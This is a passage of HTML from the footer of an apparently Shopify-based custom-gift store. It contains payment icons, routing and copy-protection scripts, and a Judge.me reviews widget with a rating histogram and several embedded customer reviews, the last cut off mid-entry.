8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">The Next Custom Gift</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinesolutions.com/" target="_blank" title="https://shrinesolutions.com/">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://thenextcustomgift.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.73' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.73' role='img'></div>13303 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='842' data-number-of-shop-reviews='12461'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='11118' data-percentage='84'>  <div class='jdgm-histogram__star' role='button' aria-label="84% (11118) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 84%;'> </div> </div> <div class='jdgm-histogram__percentage'>84%</div> <div class='jdgm-histogram__frequency'>(11118)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='1301' data-percentage='10'>  <div class='jdgm-histogram__star' role='button' aria-label="10% (1301) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 10%;'> </div> </div> <div class='jdgm-histogram__percentage'>10%</div> <div class='jdgm-histogram__frequency'>(1301)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='598' data-percentage='4'>  <div class='jdgm-histogram__star' role='button' aria-label="4% (598) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 4%;'> </div> </div> <div class='jdgm-histogram__percentage'>4%</div> <div class='jdgm-histogram__frequency'>(598)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='48' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (48) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(48)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='238' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (238) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(238)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div> <div class='jdgm-gallery' data-url='reviews/all_reviews_js_based' data-per-page='10'> <div class='jdgm-gallery-data jdgm-hidden' data-json='[{&quot;uuid&quot;:&quot;7d0bdf39-24d0-4d9c-be38-f017777a115f&quot;,&quot;reviewer_name&quot;:&quot;Tyler&quot;,&quot;reviewer_initial&quot;:&quot;T&quot;,&quot;title&quot;:&quot;Horrible customer service&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eHave been trying to get my money back for an item I received that was broken. Trying to deal with the customer service from this company is horrible. They gave 0 concern that my item showed up broken in two because of the horrible way it was shipped from China. I would like my money back or even a timely response would be great but they cannot even provide that. I wish I could have given this for Christmas but alas it was broken.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;The Next Custom Gift&quot;,&quot;product_url&quot;:&quot;/&quot;,&quot;rating&quot;:&quot;1&quot;,&quot;created_at&quot;:&quot;2026-01-03 17:32:16 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1767461536__img_5673__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1767461536__img_5673__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;ffe3211f-fe94-497b-8de5-41a21c8288d8&quot;,&quot;reviewer_name&quot;:&quot;Ingunn Wilson&quot;,&quot;reviewer_initial&quot;:&quot;I&quot;,&quot;title&quot;:&quot;Its’s SO good!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eIt’s so much better than I expected. I love it!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Family Sitting 2024 Christmas Personalized Wooden Ornament&quot;,&quot;product_url&quot;:&quot;/products/family-sitting-2024-christmas-personalized-wooden-ornament&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-09-11 15:08:16 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1726067296__img_9914__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1726067296__img_9914__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;4f0f3da2-884e-456e-9726-765810301dc4&quot;,&quot;reviewer_name&quot;:&quot;L.B.&quot;,&quot;reviewer_initial&quot;:&quot;L&quot;,&quot;title&quot;:&quot;Perfect wedding gift&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eI ordered this for my daughter as a wedding present.  It was where they had their first date. When it came in I brought it to my local frame shop.  And had it framed.  They loved it.  It looks like it’s floating in the frame. Gorgeous!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Couple - Where It All Began - Personalized Rectangle Shaped Acrylic Plaque (HJ)&quot;,&quot;product_url&quot;:&quot;/products/couple-where-it-all-began-personalized-rectangle-shaped-acrylic-plaque-hj&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-09-07 14:04:30 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1725717871__img_5111__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1725717871__img_5111__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;1025389b-df4f-471a-8afb-692e740c5834&quot;,&quot;reviewer_name&quot;:&quot;Donna Messer&quot;,&quot;reviewer_initial&quot;:&quot;D&quot;,&quot;title&quot;:&quot;My sister loved her surprise tumbler. It turned out perfect&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eMy sister and I loved it\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;The Next Custom Gift&quot;,&quot;product_url&quot;:&quot;/&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-05-29 00:16:34 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722586862__0__IFbURGhK__1716941794__1000015389__original__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722586862__0__IFbURGhK__1716941794__1000015389__original__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;e0885422-a54e-4cbf-996e-b876cfd24ac8&quot;,&quot;reviewer_name&quot;:&quot;Nancy Portillo&quot;,&quot;reviewer_initial&quot;:&quot;N&quot;,&quot;title&quot;:&quot;&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eIt&#39;s just beutiful I loved 😍\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;The Next Custom 